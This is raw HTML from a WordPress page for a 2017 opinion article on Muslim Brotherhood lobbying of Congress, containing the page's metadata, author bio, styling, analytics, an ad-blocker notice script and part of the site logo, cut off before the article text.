

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cynthiafarahat.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/
body_size: 55697
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v15.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Muslim Brotherhood Lobbies Congress - Cynthia Farahat</title>
	<meta name="robots" content="noindex, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Muslim Brotherhood Lobbies Congress - Cynthia Farahat" />
	<meta property="og:description" content="Facebook Twitter Reddit LinkedIn By Cynthia Farahat Published in the Daily Caller on May, 16, 2017 An innocent-sounding New Jersey-based organization called Egyptian Americans For Freedom And Justice (EAFAJ) made the rounds on Capitol Hill May 4 to urge U.S. lawmakers not to support designation of the Muslim Brotherhood as a terrorist organization.  The visit, which came [&hellip;]" />
	<meta property="og:url" content="https://cynthiafarahat.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/" />
	<meta property="og:site_name" content="Cynthia Farahat" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Cynthia-Farahat/195835210540109" />
	<meta property="article:published_time" content="2017-05-16T19:10:22+00:00" />
	<meta property="article:modified_time" content="2017-05-21T20:01:58+00:00" />
	<meta property="og:image" content="https://cynthiafarahat.com/wp-content/uploads/2017/05/20.jpg" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="345" />
	<meta property="fb:app_id" content="1948681435157075" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Cynthia_Farahat" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Cynthia Farahat">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="3 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://cynthiafarahat.com/#website","url":"https://cynthiafarahat.com/","name":"Cynthia Farahat","description":"Cynthia Farahat is an Egyptian-American author, counter-terrorism expert, columnist, and commentator","potentialAction":[{"@type":"SearchAction","target":"https://cynthiafarahat.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cynthiafarahat.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/#primaryimage","inLanguage":"en-US","url":"https://cynthiafarahat.com/wp-content/uploads/2017/05/20.jpg","width":460,"height":345,"caption":"Muslim Brotherhood Delegation flashing the Rabia militia sign in front of the U.S. Capitol"},{"@type":"WebPage","@id":"https://cynthiafarahat.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/#webpage","url":"https://cynthiafarahat.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/","name":"The Muslim Brotherhood Lobbies Congress - Cynthia Farahat","isPartOf":{"@id":"https://cynthiafarahat.com/#website"},"primaryImageOfPage":{"@id":"https://cynthiafarahat.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/#primaryimage"},"datePublished":"2017-05-16T19:10:22+00:00","dateModified":"2017-05-21T20:01:58+00:00","author":{"@id":"https://cynthiafarahat.com/#/schema/person/c6cd43ecb87f6941158328184da7ca53"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cynthiafarahat.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/"]}]},{"@type":"Person","@id":"https://cynthiafarahat.com/#/schema/person/c6cd43ecb87f6941158328184da7ca53","name":"Cynthia Farahat","image":{"@type":"ImageObject","@id":"https://cynthiafarahat.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/09333c5c1574b503170ccd23f766c2bc7a7bae5f7ccd0f55a5fa35397f653976?s=96&d=mm&r=g","caption":"Cynthia Farahat"},"description":"Cynthia Farahat is an Egyptian-American author, columnist, counter-terrorism expert, and fellow at the Middle East Forum. She is happily married to retired Supervisory Special Agent and thriller author Jeffrey James Higgins. In 2003, Ms. Farahat co-founded the Liberal Egyptian Party in Egypt (previously known as Misr al-Um), which advocated for human rights, peace with Israel, capitalism, and secularism. She studied Sunni and Shi\u2019a Islamic jurisprudence and histories for more than twenty years and co-authored Desecration of A Heavenly Religion (in Arabic) in 2008. For her efforts, Al-Azhar University banned her book for its criticism of Egypt\u2019s blasphemy law. She was banned from Lebanon and landed on the hit list of an Qaeda-affiliated group in Egypt. After her brother was tortured by Islamists in President Hosni Mubarak\u2019s regime, her friend was murdered, and the Muslim Brotherhood tried to assassinate her on October 9, 2011 Farahat immigrated to the United States three weeks later. Farahat has testified before the U.S. House of Representatives, briefed more than two hundred congressional offices, and advised several intelligence and law enforcement agencies. Her work has been published in numerous national and international publications and has been translated into more than fifteen languages. While writing her book, The Secret Apparatus: The Muslim Brotherhood\u2019s Industry of Death, she was battling Inflammatory Breast Cancer and Multiple Sclerosis. Farahat\u2019s drive to speak on behalf of the millions of victims of the Muslim Brotherhood compelled her to work under severe adversity to expose the world\u2019s most intricate jihadist enterprise. Ms Farahat worked with Friedrich Naumann Foundation for Liberty in Cairo, co-authored several books in Arabic, among them is, \u201cDesecration of A Heavenly Religion,\u201d which was officially banned by Al-Azhar Islamic University in Cairo in 2008, for its critical research of Egyptian Islamic blasphemy laws. Ms Farahat is currently a columnist for Al-Maqal Daily Newspaper. She has testified before the U.S. House of Representatives and received an award from the Endowment for Middle East Truth (EMET) in 2012, and the Profiles in Courage Award from ACT for America in 2013. She is an Associate Fellow at the Middle East Forum and a columnist at Al-Maqal Daily Newspaper. She published in numerous Arabic and Western journals, such as the Middle East Quarterly, National Review Online, Front Page Magazine, Fox News, and The Washington Times.","sameAs":["https://cynthiafaraha1.wpenginepowered.com%20","https://twitter.com/Cynthia_Farahat"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Cynthia Farahat &raquo; Feed" href="https://cynthiafarahat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cynthia Farahat &raquo; Comments Feed" href="https://cynthiafarahat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cynthia Farahat &raquo; The Muslim Brotherhood Lobbies Congress Comments Feed" href="https://cynthiafarahat.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/feed/" />

<link rel='stylesheet' id='wp-block-library-css' href='https://cynthiafarahat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cynthiafarahat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='sharenow-css-css' href='https://cynthiafarahat.com/wp-content/plugins/sharenow-1.0.8/assets/css/sharenow.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cynthiafarahat.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='fara-base-css-css' href='https://cynthiafarahat.com/wp-content/themes/farahat/assets/css/base.css?ver=0.0.074' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css?ver=0.0.074' media='all' />
<link rel='stylesheet' id='fara-style-css-css' href='https://cynthiafarahat.com/wp-content/themes/farahat/style.css?ver=0.0.074' media='all' />
<script src="https://cynthiafarahat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cynthiafarahat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/cynthiafarahat.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/cynthiafarahat.com\/wp-json\/wordpress-popular-posts","ID":777,"token":"5d5469c744","lang":0,"debug":0}
</script>
<script src="https://cynthiafarahat.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.4.0" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://cynthiafarahat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cynthiafarahat.com/wp-json/wp/v2/posts/777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cynthiafarahat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cynthiafarahat.com/?p=777' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cynthiafarahat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcynthiafarahat.com%2F2017%2F05%2F16%2Fthe-muslim-brotherhood-lobbies-congress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cynthiafarahat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcynthiafarahat.com%2F2017%2F05%2F16%2Fthe-muslim-brotherhood-lobbies-congress%2F&#038;format=xml" />
<script type="text/javascript">
    // Create Random Numbers for DIV
	window.c4vl39 = { headad: '' + Math.random().toString(36), headshade: '' + Math.random().toString(36), mess: '' + Math.random().toString(36), butt: '' + Math.random().toString(36) }
    
    // Write Fake Ad DIV
	document.write('<div style="width: 0px; height: 0px; overflow: hidden;"><div id="' + c4vl39.headad + '" class="BannerAd AdArea AdContainer AdDiv AdDiv AdPanel AdServer AdsDiv AdsFrame ad-banner" style="height: 1px; width: 1px;"></div></div>\n');
    
    // Write Top Bar Container DIV
	document.write('<div id="' + c4vl39.headshade + '" style="display: none;background-color: rgb(158, 0, 0);padding: 5px 0px 0px;text-align: center;position: fixed;top: 0px;width: 100%;z-index: 99999999;box-shadow: rgb(255, 255, 255) 0px 0px 1px 0px, rgb(101, 0, 0) 0px 0px 0px 1px, rgba(0, 0, 0, 0.6) 0px 0px 15px 0px, rgba(255, 0, 0, 0.2) 0px -8px 20px 0px inset, rgba(0, 0, 0, 0.2) 0px -15px 40px 0px inset;line-height: 1;">\n');
</script>

<p style="display: inline-block;margin: 0;font-size: 18px;color: #ffffff;line-height: 1;font-family: Open Sans, Arial, sans-serif;font-weight: 100;letter-spacing: 0.3px;">
Please disable your <strong style="color: #fff;font-weight: 600;">Ad Blocker</strong> to better interact with this website.
</p>
     
<script type="text/javascript">
    // Write Top Bar Button
    document.write('<button id="' + c4vl39.butt + '" style="display: none;background: rgba(0, 0, 0, 0.3);border: none;padding: 5px 24px;margin: 0px 0px 5px 10px;color: rgb(255, 255, 255);border-radius: 2px;cursor: pointer;font-size: 11px;font-family: Open Sans, Arial, sans-serif;font-weight: 600;letter-spacing: 0.8px;display: inline-block;">WHY?</button>\n');
    
    // Write Top Bar Message
    document.write('<div id="' + c4vl39.mess + '" style="display: none;background-color: rgba(0, 0, 0, 0.2);color: rgb(255, 255, 255);padding: 10px 20px;text-align: left;line-height: 1.4;font-size: 16px;font-weight: 100;font-family: Open Sans, Arial, sans-serif;letter-spacing: 0.3px;">\nMany Ad Blockers break the way this site works, causing images to be hidden, videos not to play, content to flow in unexpected ways, and so on. Beyond that, our website relies on internet advertisements to pay the bills, so that you can read it for <strong style="color: #fff;font-weight: 600;">free</strong>. Server costs, site development and maintenance, research, and creating content all cost a lot of money, and without advertising revenue, our site may fade from existence. We are real people with jobs and families. If you enjoy the content on this website, which is supported by advertisements, please disable your Ad Blocker. Thanks!</div><link href="https://fonts.googleapis.com/css?family=Open+Sans:300" rel="stylesheet">');
    
    // Write Top Bar Container DIV Close
    document.write('</div>\n');
    
    // Set Interval to Check if Fake Ad DIV Exists
    setInterval(function() { try { if (document.getElementById(c4vl39.headad).offsetHeight === 0) {             document.getElementById(c4vl39.headshade).style.display = 'block'; document.getElementById(c4vl39.butt).style.display = 'inline-block'; var winheight = document.getElementById(c4vl39.headshade).offsetHeight; document.body.style.paddingTop = winheight + "px";
    } } catch(e) {} }, 1000);
    
    // Set Display Property of Extended Message on Button Click
    document.getElementById(c4vl39.butt).onclick = function() {
         if(document.getElementById(c4vl39.mess).style.display == 'none') {
             document.getElementById(c4vl39.mess).style.display = 'block';
         } else {
             document.getElementById(c4vl39.mess).style.display = 'none';
         }
    };

</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;900&family=Libre+Baskerville:wght@400;700&display=swap" rel="stylesheet"><link rel="prerender" href="https://cynthiafarahat.com/2022/09/17/arabic-farahats-interview-with-egypts-most-renowned-commentator-ibrahim-issa/"/><link rel="prerender" href="https://cynthiafarahat.com/2017/05/25/trump-in-arabia-great-speech-problematic-visit/"/><link rel="prerender" href="https://cynthiafarahat.com/2017/05/15/video-u-s-needs-to-designate-the-muslim-brotherhood-as-a-terror-group/"/>    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3JC31PRLH3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3JC31PRLH3');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-777 single-format-standard wp-theme-farahat">
<div id="page" class="site"><div class="container container-header">
    <header id="masthead" class="site-header">
        <div class="site-branding">
            <a href="https://cynthiafarahat.com/">
                <svg version="1.1" id="cynthiafarahat_logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="180px" height="36px" viewBox="0 0 180 36" enable-background="new 0 0 180 36" xml:space="preserve">
<g>
	<g id="cynthia">
		<path d="M17.425,22.861c-0.617,1.029-1.488,1.836-2.613,2.42c-1.125,0.584-2.495,0.876-4.108,0.876
			c-1.604,0-3.019-0.396-4.243-1.188c-1.225-0.793-2.174-1.916-2.849-3.368c-0.674-1.452-1.011-3.133-1.011-5.041v-2.093
			c0-1.918,0.339-3.603,1.018-5.055c0.679-1.453,1.649-2.575,2.912-3.368C7.793,5.25,9.27,4.854,10.959,4.854
			c1.528,0,2.839,0.288,3.931,0.862c1.091,0.575,1.943,1.381,2.556,2.421s0.99,2.257,1.132,3.653h-2.762
			c-0.218-1.547-0.703-2.718-1.453-3.51c-0.75-0.793-1.884-1.189-3.403-1.189c-1.206,0-2.226,0.304-3.062,0.911
			c-0.835,0.607-1.464,1.462-1.887,2.563c-0.423,1.102-0.634,2.393-0.634,3.874v2.122c0,1.405,0.195,2.663,0.584,3.773
			s0.982,1.989,1.78,2.634c0.797,0.646,1.785,0.969,2.962,0.969c1.13,0,2.044-0.178,2.741-0.533
			c0.698-0.356,1.225-0.871,1.581-1.546c0.356-0.674,0.619-1.528,0.791-2.563h2.762C18.426,20.642,18.042,21.83,17.425,22.861z"/>
		<path d="M32.205,10.465l-6.18,17.786c-0.38,1.034-0.928,1.935-1.645,2.698c-0.716,0.764-1.692,1.146-2.926,1.146
			c-0.199,0-0.458-0.026-0.776-0.078c-0.318-0.053-0.558-0.102-0.72-0.15v-2.121c0.104,0.02,0.223,0.035,0.356,0.05
			c0.133,0.015,0.251,0.021,0.356,0.021c0.902,0,1.602-0.188,2.1-0.563c0.499-0.374,0.904-1.031,1.218-1.972l0.583-1.581
			l-5.497-15.236h2.905L25.797,22l3.575-11.535H32.205z"/>
		<path d="M54.107,23.75c-0.142,0.039-0.332,0.074-0.569,0.107c-0.237,0.033-0.456,0.05-0.655,0.05
			c-0.521,0-0.935-0.126-1.238-0.377c-0.304-0.252-0.456-0.743-0.456-1.474v-9.584h2.876v-2.008h-2.876V6.719h-2.663v3.746h-3.5
			c0.492,0.557,0.872,1.234,1.151,2.008h2.348v9.569c0,1.452,0.325,2.501,0.976,3.147c0.65,0.645,1.512,0.968,2.584,0.968
			c0.75,0,1.429-0.095,2.036-0.284L54.107,23.75z"/>
		<path d="M45.024,15.776v10.097h-2.663V15.748c0-1.177-0.254-2.032-0.762-2.563c-0.508-0.532-1.274-0.798-2.3-0.798
			c-0.816,0-1.55,0.223-2.2,0.669c-0.65,0.447-1.166,1.044-1.545,1.794v11.022h-2.663V10.465h2.521l0.085,1.894
			c0.56-0.693,1.229-1.229,2.008-1.609s1.638-0.569,2.578-0.569C43.377,10.18,45.024,12.045,45.024,15.776z"/>
		<path d="M67.581,15.776v10.097h-2.663V15.748c0-1.177-0.254-2.032-0.762-2.563c-0.508-0.532-1.275-0.798-2.3-0.798
			c-0.816,0-1.55,0.223-2.2,0.669c-0.65,0.447-1.166,1.044-1.545,1.794v11.022h-2.663V4h2.663v8.288
			c0.56-0.674,1.225-1.194,1.994-1.56s1.614-0.548,2.535-0.548C65.934,10.18,67.581,12.045,67.581,15.776z"/>
		<path d="M71.46,5.424c0.281,0.285,0.42,0.645,0.42,1.082c0,0.427-0.139,0.781-0.42,1.061c-0.28,0.28-0.667,0.42-1.16,0.42
			s-0.876-0.14-1.146-0.42c-0.271-0.28-0.406-0.634-0.406-1.061c0-0.437,0.135-0.797,0.406-1.082
			c0.271-0.285,0.653-0.428,1.146-0.428S71.18,5.139,71.46,5.424z M68.946,26.016V10.607h2.664v15.408H68.946z"/>
